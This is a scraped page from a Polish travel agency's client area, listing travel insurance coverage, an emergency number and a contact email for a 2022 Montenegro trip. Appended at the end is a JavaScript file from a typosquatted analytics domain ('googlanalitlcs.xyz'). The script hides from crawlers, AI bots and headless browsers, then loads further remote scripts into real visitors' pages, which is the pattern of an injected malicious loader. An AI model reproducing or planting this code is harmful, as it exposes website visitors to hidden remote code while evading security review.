<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-912"><a href="https://tourlider.pl/strefa-klienta" class="nav__link"><span class="nav__title">strefa klienta</span></a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://tourlider.pl/kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
<li id="menu-item-10198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://tourlider.pl/wynajem-zestawow-tour-guide" class="nav__link"><span class="nav__title">wynajem zestawów słuchawkowych tour guide</span></a></li>
<li id="menu-item-7946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://tourlider.pl/poradniktourlidera" class="nav__link"><span class="nav__title">#poradniktourlidera</span></a></li>
</ul></div>        </nav>
      </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tourlider.pl/"  aria-label="tourlider | Twój partner w podróży!" >
    <img src="https://tourlider.pl/wp-content/uploads/2018/04/Untitled-6.png" alt="Wróć do strony domowej" class="" width="1000" height="400" style="max-width:250px;max-height:100px">  </a>
</div>
    </div>
    <span class="header-tagline col col-auto" >
  Twój partner w podróży!</span>

  </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="https://tourlider.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-698041bd21305" id="lsearch-698041bd21305">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-698041bd21305" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-698041bd21305" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://tourlider.pl/o-nas" class="nav__link"><span class="nav__title">o nas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://tourlider.pl/turystyka-dla-firm" class="nav__link"><span class="nav__title">turystyka dla firm</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://tourlider.pl/podroze-grupowe" class="nav__link"><span class="nav__title">podróże grupowe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://tourlider.pl/wycieczki-szkolne" class="nav__link"><span class="nav__title">wycieczki szkolne</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-912"><a href="https://tourlider.pl/strefa-klienta" class="nav__link"><span class="nav__title">strefa klienta</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://tourlider.pl/kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://tourlider.pl/wynajem-zestawow-tour-guide" class="nav__link"><span class="nav__title">wynajem zestawów słuchawkowych tour guide</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://tourlider.pl/poradniktourlidera" class="nav__link"><span class="nav__title">#poradniktourlidera</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://tourlider.pl" title="tourlider" rel="home" class="trail-begin">Strona główna</a></span> <span class="sep">&raquo;</span> <a href="https://tourlider.pl/strefa-klienta" title="strefa klienta">strefa klienta</a> <span class="sep">&raquo;</span> <a href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022" title="Zabezpieczone: Czarnogóra 06-13.09.2022">Zabezpieczone: Czarnogóra 06-13.09.2022</a> <span class="sep">&raquo;</span> <span class="trail-end">Ubezpieczenie</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <article id="page-8928" class="post-8928 page type-page status-publish czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
        <h1 class="entry-title">Ubezpieczenie</h1>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
      <div class="czr-wp-the-content">
        
<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img  fetchpriority="high" decoding="async" width="908" height="789"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449.png"  alt="" data-id="1233" data-link="https://tourlider.pl/strefa-klienta/wesele/attachment/logo-procam" class="wp-image-1233" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449.png 908w, https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449-300x261.png 300w, https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449-768x667.png 768w" data-sizes="(max-width: 908px) 100vw, 908px" /></figure></li></ul>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-300x155.jpg"  alt="" class="wp-image-4742" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022/informacje-o-kraju"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2022/08/zakladki-do-strony-dla-klienta-300x155.jpg"  alt="" class="wp-image-8944" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2022/08/zakladki-do-strony-dla-klienta-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2022/08/zakladki-do-strony-dla-klienta-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2022/08/zakladki-do-strony-dla-klienta-1024x529.jpg 1024w, https://tourlider.pl/wp-content/uploads/2022/08/zakladki-do-strony-dla-klienta.jpg 1589w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022/przelot"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-300x155.jpg"  alt="" class="wp-image-4743" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022/hotel"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-300x155.jpg"  alt="" class="wp-image-4744" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022/program"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-300x155.jpg"  alt="" class="wp-image-4745" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022/przydatne-informacje"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-300x155.jpg"  alt="" class="wp-image-4747" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022/ubezpieczenie"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-300x155.jpg"  alt="" class="wp-image-4748" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/czarnogora-06-13-09-2022/wazne-kontakty"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-300x155.jpg"  alt="" class="wp-image-4749" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p></p>
</div>
</div>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Nr centrum alarmowego TU Europa:</strong></p>



<p><a>+48 22 568 98 28</a></p>



<p><strong>Nr polisy:</strong></p>



<p>polisa dostępna u pilota</p>



<p>Ubezpieczenie jest przeznaczone dla osób wyjeżdżających za&nbsp;granicę w&nbsp;celach turystycznych i&nbsp;obejmuje:</p>



<ul class="wp-block-list"><li>koszty leczenia (30 000 EUR) w tym koszty ratownictwa (5&nbsp;000 EUR)</li><li>następstwa nieszczęśliwych wypadków (3&nbsp;000 EUR)</li><li>bagaż podróżny (300 EUR)</li></ul>



<p>Ubezpieczenie obejmuje koszty leczenia COVID-19 za granicą.</p>



<p>W przypadku chęci zwiększenia sumy ubezpieczenia obowiązuje dopłata. Osoby zainteresowane prosimy o kontakt mailowy <a href="mailto:marcin.kusmirek@tourlider.pl" target="_blank" rel="noreferrer noopener" aria-label="marcin.kusmirek@tourlider.pl  (otwiera się w nowej zakładce)">marcin.kusmirek@tourlider.pl </a>najpóźniej na 4 dni przed wyjazdem.</p>
</div>
</div>
      </div>
      <footer class="post-footer clearfix">
                      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="text-11" class="widget widget_text"><h5 class="widget-title">Adresy</h5>			<div class="textwidget"><p><strong>Biuro</strong></p>
<p>ul. 3 Maja 58<br />
62-500 Konin</p>
<p><strong>Siedziba firmy</strong></p>
<p>ul. Cyprysowa 8<br />
62-590 Węglew Kolonia</p>
</div>
		</aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="text-12" class="widget widget_text"><h5 class="widget-title">Dane firmy</h5>			<div class="textwidget"><p>NIP 6651392346</p>
<p>Regon 311497706</p>
</div>
		</aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p>Biuro podróży tourlider w Koninie ul. 3 Maja 58 posiada 4 działy:</p>
<ul>
<li><strong>centrum wakacji</strong> (first minute, last minute, egzotyka, lato, zima &#8211; współpracujemy z największymi organizatorami turystyki m.in. Itaka, Grecos Holiday, Rainbow Tours, Coral Travel, Exim Tours, Sun&amp;Fun, Nekera, ETI, Oasis, Ecco Travel, wyloty z Poznania, Warszawy, Krakowa, Katowic, Gdańska, Wrocławia, Berlina).</li>
<li><strong>turystyka dla firm</strong> (integracja, motywacja, szkolenia, incentive, konferencje, kongresy, eventy)</li>
<li><strong>wyjazdy grupowe</strong> (weekendy, wyjazdy rodzinne, kawalerskie)</li>
<li><strong>wycieczki szkolne</strong> (jedniodniowe, dwudniowe, obozy)</li>
</ul>
<p>Zarezerwujesz u nas również bilety lotnicze, noclegi, hotele, bilety na imprezy sportowe, koncerty, do parków rozrywki, wykupisz ubezpieczenie turystyczne, wyrobisz wizę, zrealizujesz bon turystyczny.</p>
<p><a href="https://tourlider.pl/rodo-informacje" target="_blank" rel="noreferrer noopener">Prosimy o zapoznanie się z informacjami na temat celów i zasad przetwarzania danych osobowych przez tourlider (RODO – informacje).</a></p>
</div>
		</aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://tourlider.pl" title="tourlider">tourlider</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzeżone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Oparte na&nbsp;</span><a class="czr-wp-powered-link" title="Oparte na WordPressie" href="https://pl.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Zaprojektowano z <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Motyw Customizr">Motyw Customizr</a></span>
    </span>
  </p>
</div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customizr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="412691582180845"></div>

			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://tourlider.pl/wp-includes/js/comment-reply.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.24" id="retinajs-js"></script>
  </body>
  </html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=341a4bb3def753f44a672afe9b5e51dc
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="341a4bb3def753f44a672afe9b5e51dc";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.45c74583be33.js":"/ext.45ae9faf6696.js");l("/t.5e547907fae1.js","341a4bb3def753f44a672afe9b5e51dc");})();